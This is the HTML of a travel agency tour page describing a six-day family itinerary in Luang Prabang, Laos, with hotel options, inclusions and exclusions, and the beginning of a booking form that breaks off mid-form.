<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://smartasiatravel.com/visa/">Visa</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://smartasiatravel.com/news/">News</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://smartasiatravel.com/contact-us/">Contact Us</a></li>
</ul>			    			<div class="hidden-menu"><span>Đóng danh mục</span></div>
			    		</div>
			    	</div>

			    	<div class="header-search-box">
						<form role="search" method="get" class="search-form" action="https://smartasiatravel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
    			</div>
    		</div>
    	</div>
    </header>
	

<div class="top-page-banner" style="background-image:url();">
	<!--<img src="" alt="banner">-->
		<img src="https://smartasiatravel.com/wp-content/uploads/2021/09/BANNER-LAOS1-1920-X-720.jpg" alt="" />
	<div class="top-page-title">
		<div class="container">
			<h1 class="entry-title" itemprop="headline">Luang Prabang Family Experience 6 Days</h1>		</div>
	</div>
	<div class="bg-fill"></div>
</div>
<div class="breadcrumbs">
	<div class="container">
		<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SmartAsiaTravel." href="https://smartasiatravel.com" class="home" ><span property="name">SmartAsiaTravel</span></a><meta property="position" content="1"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Our Best Tours category archives." href="https://smartasiatravel.com/our-best-tours/" class="taxonomy category" ><span property="name">Our Best Tours</span></a><meta property="position" content="2"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Laos Tours category archives." href="https://smartasiatravel.com/our-best-tours/laos-tours/" class="taxonomy category" ><span property="name">Laos Tours</span></a><meta property="position" content="3"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Luang Prabang Family Experience 6 Days</span><meta property="url" content="https://smartasiatravel.com/luang-prabang-family-experience-6-days/"><meta property="position" content="4"></span>	</div>
</div>
<div class="main-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-9 col-main">
				<div class="tabs-title-container">
					<div class="container2">
						<div class="tabs-title-content">
							<ul>
								<li>
									<a class="itinerary" href="#tour-itinerary" title="Itinerary">Itinerary</a>
								</li>
								<li>
									<a class="pricing" href="#tour-pricing" title="Pricing">Pricing</a>
								</li>
								<li>
									<a class="include-exclude" href="#tour-include-exclude" title="Include &amp; Exclude">Include &amp; Exclude</a>
								</li>
								<li>
									<a class="booknow" href="#tour-book-now" title="Book Now">Book Now</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="tour-content-container">
					<div class="container2">
						<div class="tour-row tour-itinerary" id="tour-itinerary">
							<h2>ITINERARY</h2>
<p>See the very best of Laos on this family-friendly highlights tour. A great mix of culture and activities to give you experiences you and your kids won’t soon forget. You’ll learn how to ride an elephant and plant rice in the fields.  Chat with monks at temples, swim in waterfalls and race to the top of Mount Phousi. Learn about the culture with a Baci ceremony.</p>
							<div class="tour-content">
								<div class="travel-schedule">
								<div class="show-itinerary"><span>Show full itinerary</span></div>

																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/airplane-maybay.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 01: Luang Prabang Arrival &#8211; Petanque &#8211; Baci Ceremony</h4>
<p>On arrival at the Luang Prabang airport, you will be met and transferred to check in the hotel. Situated in the centre of northern Laos, Luang Prabang is classified as a UNESCO World Heritage Site for its outstanding cultural, historic and architectural values and its harmonious relationship between the natural and built environment.<br />
After a soft rest, our guide will walk you through the small streets of Luang Prabang to admire the local life. We will make a stop at one of the <strong>petanque course</strong>, where we will join a game with a local team.</p>
<p>From there, we will join a private <strong>Baci ceremony</strong> at a local family. The Baci ceremony as a traditional ritual of the Lao people expresses the spirituality of the country and is a highly memorable experience and a deep insight into Lao culture for the participants.<br />
<strong>Dinner </strong>will be served after that for you to share with the host family, that gives you the best start of Laos culture exploration.. Overnight in Luang Prabang.</p>
<p>Meal: None</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 02: Luang Prabang &#8211; Pak Ou Caves</h4>
<p>After breakfast, you will first visit <strong>Royal Palace Museum</strong>, which was built in 1904 during the French colonial era for King Sisavang Vong and his family.<br />
We then embark on a <strong>leisure cruise upstream on the Mekong River</strong>, which also gives us a breathtaking view of the tranquil countryside, before reaching the mysterious <strong>Pak Ou Caves</strong>, two linked caves crammed with thousands of gold lacquered Buddha statues of various shapes and sizes left by pilgrims.<br />
Along the way, we stop at the village of <strong>Ban Xanghai</strong>, where they make the local rice wine.<br />
On arrival back in the city, we will visit the old <strong>Wat Sene</strong> and the nearby magnificent <strong>Wat Xiengthong</strong> a superb piece of Lao temple architecture, which presents a sweeping two-tiered roof and ornate mosaics including a beautiful ‘tree of life ‘glass montage on the rear temple wall.<br />
If time permits, we will drive out of the city to visit <strong>Ban Xangkhong</strong>, the Thai Lue village, which is famous for its arts and crafts. We also visit the nearby village of <strong>Ban Xienglek</strong> specializing in making the traditional Saa paper.<br />
Late afternoon, we will make a stop at <strong>Wat Prabath</strong> to admire the sunset; this is the ideal place to catch the last beauty of the day.<br />
The tour ends after a visit to the famous <strong>Night Market</strong>, where you can find a lovely collection of handmade textiles made by local and hilltribe people surrounding Luang Prabang.Overnight in Luang Prabang.</p>
<p><em>Tip: If you are fond of various ethnic cultures, you can visit <strong>Traditional Art and Ethnology Center</strong> (closed on Monday).</em></p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
<p>&nbsp;</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 03: Luang Prabang &#8211; Buffalo Farm &#8211; Kuang Si Waterfalls</h4>
<p><em>Wake up as the sun rises, we will prepare to join the most sacred tradition of Laos, <strong>the daily morning alms giving</strong>, which dates to the 14th century. More than <strong>200 Buddhist monks</strong> depart from various temple to gather their daily meal from the faithful residents sitting quietly on the streets.<br />
We then visit <strong>the temporary morning market</strong> near the former Royal Palace. Just set on the ground, the local people come here to barter their day’s catch from rice, to vegetable, to fish, or chicken. </em><br />
After breakfast at the hotel, transfer to the <strong>Buffalo </strong><strong>Dairy Farm</strong> to join a scheduled tour of the farm every 20 minutes starting on the hour from 10am until 5pm</p>
<p>Cuddle up to our beautiful buffalos at 450 kilos or feed Ferdinand, the friendly buffalo at just 750 Kilos!  They love to eat, not only grass but bananas as well!</p>
<p>After eating, our buffalo’s next favourite activity is having a bath.  You’ll get to wash them and give them a scrub.  It’s like a “day spa” for buffalo!</p>
<p>Hands on milking demonstration! Learn how to milk a buffalo and why buffalo milk is so good for you.</p>
<p>The Buffalo may be the stars of the show but our playful pigs, cheeky chickens and rollicking rabbits are also plenty of fun for the young and young at heart!</p>
<p>Then transfer directly to the beautiful <strong>Kuang Si, </strong>which is the biggest waterfall in the Luang Prabang area with three tiers leading to a 50-metre drop into spectacular azure pools before flowing downstream. The pools also make great swimming holes and are very popular with both tourists and locals<br />
There is also the chance to walk to the nearby village of <strong>Ban Thapene</strong>, and explore the hidden waterfalls, which is rarely visited by other tourists<br />
If you wish, take a short visit to the <strong>Bear Rescue Center</strong>, which houses a couple of dozen animals rescued from the hands of poachers and traffickers.</p>
<p>On the way back to Luang Prabang, we will take a short visit to the <strong>Ock Pop Tock Living Craft Center</strong>, set serenely close to the Mekong, this beautiful, traditionally styled workshop, where weavers, spinners and batik makers produce top-quality fabrics, offers free tours every half-hour. This is also one of the best spots to admire the sunset in Luang Prabang<br />
Transfer back to your hotel late afternoon. Overnight in Luang Prabang</p>
<p><strong>Tip:</strong><em> After visiting Kuang Si waterfalls, you can visit the nearby Butterflies Park, where you can enjoy the afternoon tea with the homemade cookies whilst relaxing inside the green peaceful garden full of colorful butterflies.</em></p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
<p>&nbsp;</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 04: Luang Prabang &#8211; Nahm Dong Park &#8211; Hillside Resort</h4>
<p>After departing at 8:30 am from your hotel, transfer to <strong>Nahm Dong park</strong>, which locates in <strong>Ban Xiengmouk</strong>, 10Km from city center. Arriving at the park, we will have a short welcome by the park manager before joining the morning activitieshere. First, we will join the <strong>cooking class</strong>, by which you can discover the <strong>Lao cuisine</strong> through several traditional dishes. Not only can you learn techniques and recipes, but you can <strong>visit the gardens of the park and pick your own ingredients</strong>. The course is minimum 5 dishes depending on the season. A booklet with all recipes is provided. The lunch will be served with what you have created.<br />
In the afternoon, we will start exploring the beauties of the park with the <strong>Zipline flying</strong> over the jungle and the waterfalls admiring the amazing evergreen scenery. The zipline will take about 1 hour. Then we will walk back via the <strong>jungle trail</strong> crossing some flying bridges, small streams, and clear natural pools, where you can take a refresh splash if you wish so. You can either spend the rest of the afternoon stroll around the park, relax by one of the huts at the camp, or enjoy the fresh cool clear natural pools.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
<p>Late afternoon, we walk to the nearby Hillside Resort, where we will spend the night.</p>
<p><em>Note: Zipline in 1 hour, trekking min 1 hour &#8211; max 3 hours depending on the route that you choose</em></p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 05: Hillside Nature Resort Free</h4>
<p>You are free to stroll around the resort for your own exploration.</p>
<p>There are <a href="http://www.hillsidelaos.com/Activities-OnSite.html"><strong>various activities</strong></a> offered by the resort ranging from walking around the village of Ban Xiengmouk to visiting the local school (supported by the resort); from hiking to the nearby viewpoint via the bamboo forest to riding the pony to the nearby area (suitable for your kids only).</p>
<p>Check the <a href="http://www.hillsidelaos.com/Activities-OnSite.html"><strong>Resort website</strong></a> for more detail. Overnight at Hillside Resort.</p>
<p>Meal: Breakfast</p>
<p>Tour guide: None</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 06: Luang Prabang Departure</h4>
<p>Our driver will come to pick you up from the resort and transfer to the Luang Prabang International Airport to take the departure flight.</p>
<p>Pick-up time: 3.5 hours before the flight.</p>
<p>Meal: Breakfast</p>
<p>Tour guide: None</p>
<p>&nbsp;</p>
									</div>
								</div>
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
																
								</div>

															</div>
						</div>
						<div class="tour-row tour-pricing" id="tour-pricing">
							<div class="tour-content">
															</div>
						</div>
						<div class="tour-row tour-pricing tour-accommodation" id="tour-pricing2">
							<div class="tour-content">
								<table style="border-collapse: collapse; width: 100%; height: 96px;">
<tbody>
<tr style="height: 24px;">
<td style="width: 25%; text-align: center; height: 48px;" rowspan="2"><strong>Cities</strong></td>
<td style="width: 25%; text-align: center; height: 24px;" colspan="3"><strong>Hotel Category</strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; text-align: center; height: 24px;"><strong>Superior &#8211; 3star hotel</strong></td>
<td style="width: 25%; text-align: center; height: 24px;"><strong>First Class- 4star hotel</strong></td>
<td style="width: 25%; text-align: center; height: 24px;"><strong>Deluxe &#8211; 5star hotel</strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Luang Prabang</strong></td>
<td style="width: 25%; height: 24px; text-align: center;">Sunrise Garden House</p>
<p>Standard room</td>
<td style="width: 25%; height: 24px; text-align: center;">Maison Dalabua</p>
<p>Grand Deluxe</td>
<td style="width: 25%; height: 24px; text-align: center;">Satri  House</p>
<p>Deluxe room</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Xieng Mouk</strong></td>
<td style="width: 25%; height: 24px; text-align: center;">Hillside Nature Resort</p>
<p>Standard room</td>
<td style="width: 25%; height: 24px; text-align: center;">Hillside Nature Resort</p>
<p>Standard room</td>
<td style="width: 25%; height: 24px; text-align: center;">Hillside Nature Resort</p>
<p>Standard room</td>
</tr>
</tbody>
</table>
							</div>
						</div>
						<div class="tour-row tour-include-exclude" id="tour-include-exclude">
							<div class="tour-content">
								<h2 class="section-title">INCLUDE &amp; EXCLUDE</h2>
<div class="entry">
<div class="entry-body">
<p><strong>TRIP INCLUSIVE</strong></p>
<ul>
<li>Accommodation in twin/double sharing with breakfast</li>
<li>Private transfer with air-conditioner van</li>
<li>Bottle of water daily</li>
<li>Regional English speaking guide</li>
<li>Boat trip as stated in above sights</li>
<li>Meals as indicated (without beverage)</li>
<li>All entrance and sightseeing fees</li>
<li>Taxes and service charges</li>
</ul>
<p><strong>TRIP EXCLUSIVE</strong></p>
<ul class="exclude">
<li>Travel insurances</li>
<li>Laos visa</li>
<li>Beverages and meals not mentioned in the inclusive column</li>
<li>Tips and gratuities</li>
<li>Personal expenses &amp; laundry</li>
<li>Optional tours are subject to the surcharge</li>
<li>International flight tickets</li>
<li>Early check in &amp; late check-out at all hotel</li>
<li>Bank service fees</li>
<li>Peak season surcharges by hotels/ Compulsory dinner if there is any</li>
</ul>
<p><strong>Note:</strong><br />
<em>* Check in time: 02.00pm – Check out time: 12.00pm</em></p>
</div>
</div>
							</div>
						</div>
						<div class="tour-row tour-book-now" id="tour-book-now">
							<h2>Book Now</h2>
							<div class="tour-content">
								<div role="form" class="wpcf7" id="wpcf7-f95-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/luang-prabang-family-experience-6-days/#wpcf7-f95-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="95" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f95-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="input-row input-field">
<label>Full Name *</label><br />
<span class="wpcf7-form-control-wrap fullname"><input type="text" name="fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" /></span>
</div>
<div class="input-row input-field">
<label>Nationality</label><br />
<span class="wpcf7-form-control-wrap country_auto country"><select name="country" class="wpcf7-form-control wpcf7-select country_auto wpcf7-country_auto" aria-invalid="false" ><option value="0" data-id="0" >Select Country</option><option value='Afghanistan' data-id='1'>Afghanistan</option><option value='Aland Islands' data-id='2'>Aland Islands</option><option value='Albania' data-id='3'>Albania</option><option value='Algeria' data-id='4'>Algeria</option><option value='American Samoa' data-id='5'>American Samoa</option><option value='Andorra' data-id='6'>Andorra</option><option value='Angola' data-id='7'>Angola</option><option value='Anguilla' data-id='8'>Anguilla</option><option value='Antarctica' data-id='9'>Antarctica</option><option value='Antigua And Barbuda' data-id='10'>Antigua And Barbuda</option><option value='Argentina' data-id='11'>Argentina</option><option value='Armenia' data-id='12'>Armenia</option><option value='Aruba' data-id='13'>Aruba</option><option value='Australia' data-id='14'>Australia</option><option value='Austria' data-id='15'>Austria</option><option value='Azerbaijan' data-id='16'>Azerbaijan</option><option value='Bahamas The' data-id='17'>Bahamas The</option><option value='Bahrain' data-id='18'>Bahrain</option><option value='Bangladesh' data-id='19'>Bangladesh</option><option value='Barbados' data-id='20'>Barbados</option><option value='Belarus' data-id='21'>Belarus</option><option value='Belgium' data-id='22'>Belgium</option><option value='Belize' data-id='23'>Belize</option><option value='Benin' data-id='24'>Benin</option><option value='Bermuda' data-id='25'>Bermuda</option><option value='Bhutan' data-id='26'>Bhutan</option><option value='Bolivia' data-id='27'>Bolivia</option><option value='Bosnia and Herzegovina' data-id='28'>Bosnia and Herzegovina</option><option value='Botswana' data-id='29'>Botswana</option><option value='Bouvet Island' data-id='30'>Bouvet Island</option><option value='Brazil' data-id='31'>Brazil</option><option value='British Indian Ocean Territory' data-id='32'>British Indian Ocean Territory</option><option value='Brunei' data-id='33'>Brunei</option><option value='Bulgaria' data-id='34'>Bulgaria</option><option value='Burkina Faso' data-id='35'>Burkina Faso</option><option value='Burundi' data-id='36'>Burundi</option><option value='Cambodia' data-id='37'>Cambodia</option><option value='Cameroon' data-id='38'>Cameroon</option><option value='Canada' data-id='39'>Canada</option><option value='Cape Verde' data-id='40'>Cape Verde</option><option value='Cayman Islands' data-id='41'>Cayman Islands</option><option value='Central African Republic' data-id='42'>Central African Republic</option><option value='Chad' data-id='43'>Chad</option><option value='Chile' data-id='44'>Chile</option><option value='China' data-id='45'>China</option><option value='Christmas Island' data-id='46'>Christmas Island</option><option value='Cocos (Keeling) Islands' data-id='47'>Cocos (Keeling) Islands</option><option value='Colombia' data-id='48'>Colombia</option><option value='Comoros' data-id='49'>Comoros</option><option value='Congo' data-id='50'>Congo</option><option value='Congo The Democratic Republic Of The' data-id='51'>Congo The Democratic Republic Of The</option><option value='Cook Islands' data-id='52'>Cook Islands</option><option value='Costa Rica' data-id='53'>Costa Rica</option><option value='Cote D&#039;Ivoire (Ivory Coast)' data-id='54'>Cote D&#039;Ivoire (Ivory Coast)</option><option value='Croatia (Hrvatska)' data-id='55'>Croatia (Hrvatska)</option><option value='Cuba' data-id='56'>Cuba</option><option value='Cyprus' data-id='57'>Cyprus</option><option value='Czech Republic' data-id='58'>Czech Republic</option><option value='Denmark' data-id='59'>Denmark</option><option value='Djibouti' data-id='60'>Djibouti</option><option value='Dominica' data-id='61'>Dominica</option><option value='Dominican Republic' data-id='62'>Dominican Republic</option><option value='East Timor' data-id='63'>East Timor</option><option value='Ecuador' data-id='64'>Ecuador</option><option value='Egypt' data-id='65'>Egypt</option><option value='El Salvador' data-id='66'>El Salvador</option><option value='Equatorial Guinea' data-id='67'>Equatorial Guinea</option><option value='Eritrea' data-id='68'>Eritrea</option><option value='Estonia' data-id='69'>Estonia</option><option value='Ethiopia' data-id='70'>Ethiopia</option><option value='Falkland Islands' data-id='71'>Falkland Islands</option><option value='Faroe Islands' data-id='72'>Faroe Islands</option><option value='Fiji Islands' data-id='73'>Fiji Islands</option><option value='Finland' data-id='74'>Finland</option><option value='France' data-id='75'>France</option><option value='French Guiana' data-id='76'>French Guiana</option><option value='French Polynesia' data-id='77'>French Polynesia</option><option value='French Southern Territories' data-id='78'>French Southern Territories</option><option value='Gabon' data-id='79'>Gabon</option><option value='Gambia The' data-id='80'>Gambia The</option><option value='Georgia' data-id='81'>Georgia</option><option value='Germany' data-id='82'>Germany</option><option value='Ghana' data-id='83'>Ghana</option><option value='Gibraltar' data-id='84'>Gibraltar</option><option value='Greece' data-id='85'>Greece</option><option value='Greenland' data-id='86'>Greenland</option><option value='Grenada' data-id='87'>Grenada</option><option value='Guadeloupe' data-id='88'>Guadeloupe</option><option value='Guam' data-id='89'>Guam</option><option value='Guatemala' data-id='90'>Guatemala</option><option value='Guernsey and Alderney' data-id='91'>Guernsey and Alderney</option><option value='Guinea' data-id='92'>Guinea</option><option value='Guinea-Bissau' data-id='93'>Guinea-Bissau</option><option value='Guyana' data-id='94'>Guyana</option><option value='Haiti' data-id='95'>Haiti</option><option value='Heard and McDonald Islands' data-id='96'>Heard and McDonald Islands</option><option value='Honduras' data-id='97'>Honduras</option><option value='Hong Kong S.A.R.' data-id='98'>Hong Kong S.A.R.</option><option value='Hungary' data-id='99'>Hungary</option><option value='Iceland' data-id='100'>Iceland</option><option value='India' data-id='101'>India</option><option value='Indonesia' data-id='102'>Indonesia</option><option value='Iran' data-id='103'>Iran</option><option value='Iraq' data-id='104'>Iraq</option><option value='Ireland' data-id='105'>Ireland</option><option value='Israel' data-id='106'>Israel</option><option value='Italy' data-id='107'>Italy</option><option value='Jamaica' data-id='108'>Jamaica</option><option value='Japan' data-id='109'>Japan</option><option value='Jersey' data-id='110'>Jersey</option><option value='Jordan' data-id='111'>Jordan</option><option value='Kazakhstan' data-id='112'>Kazakhstan</option><option value='Kenya' data-id='113'>Kenya</option><option value='Kiribati' data-id='114'>Kiribati</option><option value='Korea North' data-id='115'>Korea North</option><option value='Korea South' data-id='116'>Korea South</option><option value='Kuwait' data-id='117'>Kuwait</option><option value='Kyrgyzstan' data-id='118'>Kyrgyzstan</option><option value='Laos' data-id='119'>Laos</option><option value='Latvia' data-id='120'>Latvia</option><option value='Lebanon' data-id='121'>Lebanon</option><option value='Lesotho' data-id='122'>Lesotho</option><option value='Liberia' data-id='123'>Liberia</option><option value='Libya' data-id='124'>Libya</option><option value='Liechtenstein' data-id='125'>Liechtenstein</option><option value='Lithuania' data-id='126'>Lithuania</option><option value='Luxembourg' data-id='127'>Luxembourg</option><option value='Macau S.A.R.' data-id='128'>Macau S.A.R.</option><option value='Macedonia' data-id='129'>Macedonia</option><option value='Madagascar' data-id='130'>Madagascar</option><option value='Malawi' data-id='131'>Malawi</option><option value='Malaysia' data-id='132'>Malaysia</option><option value='Maldives' data-id='133'>Maldives</option><option value='Mali' data-id='134'>Mali</option><option value='Malta' data-id='135'>Malta</option><option value='Man (Isle of)' data-id='136'>Man (Isle of)</option><option value='Marshall Islands' data-id='137'>Marshall Islands</option><option value='Martinique' data-id='138'>Martinique</option><option value='Mauritania' data-id='139'>Mauritania</option><option value='Mauritius' data-id='140'>Mauritius</option><option value='Mayotte' data-id='141'>Mayotte</option><option value='Mexico' data-id='142'>Mexico</option><option value='Micronesia' data-id='143'>Micronesia</option><option value='Moldova' data-id='144'>Moldova</option><option value='Monaco' data-id='145'>Monaco</option><option value='Mongolia' data-id='146'>Mongolia</option><option value='Montenegro' data-id='147'>Montenegro</option><option value='Montserrat' data-id='148'>Montserrat</option><option value='Morocco' data-id='149'>Morocco</option><option value='Mozambique' data-id='150'>Mozambique</option><option value='Myanmar' data-id='151'>Myanmar</option><option value='Namibia' data-id='152'>Namibia</option><option value='Nauru' data-id='153'>Nauru</option><option value='Nepal' data-id='154'>Nepal</option><option value='Netherlands Antilles' data-id='155'>Netherlands Antilles</option><option value='Netherlands The' data-id='156'>Netherlands The</option><option value='New Caledonia' data-id='157'>New Caledonia</option><option value='New Zealand' data-id='158'>New Zealand</option><option value='Nicaragua' data-id='159'>Nicaragua</option><option value='Niger' data-id='160'>Niger</option><option value='Nigeria' data-id='161'>Nigeria</option><option value='Niue' data-id='162'>Niue</option><option value='Norfolk Island' data-id='163'>Norfolk Island</option><option value='Northern Mariana Islands' data-id='164'>Northern Mariana Islands</option><option value='Norway' data-id='165'>Norway</option><option value='Oman' data-id='166'>Oman</option><option value='Pakistan' data-id='167'>Pakistan</option><option value='Palau' data-id='168'>Palau</option><option value='Palestinian Territory Occupied' data-id='169'>Palestinian Territory Occupied</option><option value='Panama' data-id='170'>Panama</option><option value='Papua new Guinea' data-id='171'>Papua new Guinea</option><option value='Paraguay' data-id='172'>Paraguay</option><option value='Peru' data-id='173'>Peru</option><option value='Philippines' data-id='174'>Philippines</option><option value='Pitcairn Island' data-id='175'>Pitcairn Island</option><option value='Poland' data-id='176'>Poland</option><option value='Portugal' data-id='177'>Portugal</option><option value='Puerto Rico' data-id='178'>Puerto Rico</option><option value='Qatar' data-id='179'>Qatar</option><option value='Reunion' data-id='180'>Reunion</option><option value='Romania' data-id='181'>Romania</option><option value='Russia' data-id='182'>Russia</option><option value='Rwanda' data-id='183'>Rwanda</option><option value='Saint Helena' data-id='184'>Saint Helena</option><option value='Saint Kitts And Nevis' data-id='185'>Saint Kitts And Nevis</option><option value='Saint Lucia' data-id='186'>Saint Lucia</option><option value='Saint Pierre and Miquelon' data-id='187'>Saint Pierre and Miquelon</option><option value='Saint Vincent And The Grenadines' data-id='188'>Saint Vincent And The Grenadines</option><option value='Saint-Barthelemy' data-id='189'>Saint-Barthelemy</option><option value='Saint-Martin (French part)' data-id='190'>Saint-Martin (French part)</option><option value='Samoa' data-id='191'>Samoa</option><option value='San Marino' data-id='192'>San Marino</option><option value='Sao Tome and Principe' data-id='193'>Sao Tome and Principe</option><option value='Saudi Arabia' data-id='194'>Saudi Arabia</option><option value='Senegal' data-id='195'>Senegal</option><option value='Serbia' data-id='196'>Serbia</option><option value='Seychelles' data-id='197'>Seychelles</option><option value='Sierra Leone' data-id='198'>Sierra Leone</option><option value='Singapore' data-id='199'>Singapore</option><option value='Slovakia' data-id='200'>Slovakia</option><option value='Slovenia' data-id='201'>Slovenia</option><option value='Solomon Islands' data-id='202'>Solomon Islands</option><option value='Somalia' data-id='203'>Somalia</option><option value='South Africa' data-id='204'>South Africa</option><option value='South Georgia' data-id='205'>South Georgia</option><option value='South Sudan' data-id='206'>South Sudan</option><option value='Spain' data-id='207'>Spain</option><option value='Sri Lanka' data-id='208'>Sri Lanka</option><option value='Sudan' data-id='209'>Sudan</option><option value='Suriname' data-id='210'>Suriname</option><option value='Svalbard And Jan Mayen Islands' data-id='211'>Svalbard And Jan Mayen Islands</option><option value='Swaziland' data-id='212'>Swaziland</option><option value='Sweden' data-id='213'>Sweden</option><option value='Switzerland' data-id='214'>Switzerland</option><option value='Syria' data-id='215'>Syria</option><option value='Taiwan' data-id='216'>Taiwan</option><option value='Tajikistan' data-id='217'>Tajikistan</option><option value='Tanzania' data-id='218'>Tanzania</option><option value='Thailand' data-id='219'>Thailand</option><option value='Togo' data-id='220'>Togo</option><option value='Tokelau' data-id='221'>Tokelau</option><option value='Tonga' data-id='222'>Tonga</option><option value='Trinidad And Tobago' data-id='223'>Trinidad And Tobago</option><option value='Tunisia' data-id='224'>Tunisia</option><option value='Turkey' data-id='225'>Turkey</option><option value='Turkmenistan' data-id='226'>Turkmenistan</option><option value='Turks And Caicos Islands' data-id='227'>Turks And Caicos Islands</option><option value='Tuvalu' data-id='228'>Tuvalu</option><option value='Uganda' data-id='229'>Uganda</option><option value='Ukraine' data-id='230'>Ukraine</option><option value='United Arab Emirates' data-id='231'>United Arab Emirates</option><option value='United Kingdom' data-id='232'>United Kingdom</option><option value='United States' data-id='233'>United States</option><option value='United States Minor Outlying Islands' data-id='234'>United States Minor Outlying Islands</option><option value='Uruguay' data-id='235'>Uruguay</option><option value='Uzbekistan' data-id='236'>Uzbekistan</option><option value='Vanuatu' data-id='237'>Vanuatu</option><option value='Vatican City State (Holy See)' data-id='238'>Vatican City State (Holy See)</option><option value='Venezuela' data-id='239'>Venezuela</option><option value='Vietnam' data-id='240'>Vietnam</option><option value='Virgin Islands (British)' data-id='241'>Virgin Islands (British)</option><option value='Virgin Islands (US)' data-id='242'>Virgin Islands (US)</option><option value='Wallis And Futuna Islands' data-id='243'>Wallis And Futuna Islands</option><option value='Western Sahara' data-id='244'>Western Sahara</option><option value='Yemen' data-id='245'>Yemen</option><option value='Zambia' data-id='246'>Zambia</option><option value='Zimbabwe' data-id='247'>Zimbabwe</option></select></span>
</div>
<div class="input-row input-field">
<label>Email *</label><br />
<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Please type your correct email address" /></span>
</div>
<div class="input-row input-field">
<label>Phone</label><br />
<span class="wpcf7-form-control-wrap yourtel"><input type="tel" name="yourtel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone" /></span>
</div>
<div class="input-row input-field">
<label>Date of arrival (Leaves blank if flexible arrival date)</label><br />
<span class="wpcf7-form-control-wrap datearrival"><input type="text" name="datearrival" value="" size="40" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Month &amp; Years" /></span>
</div>
<div class="input-row input-field">
<label>Number of adults traveling</label><br />
<span class="wpcf7-form-control-wrap adults"><input type="text" name="adults" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Number of children with</label><br />
<span class="wpcf7-form-control-wrap children"><input type="text" name="children" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Your interested travel theme?</label><br />
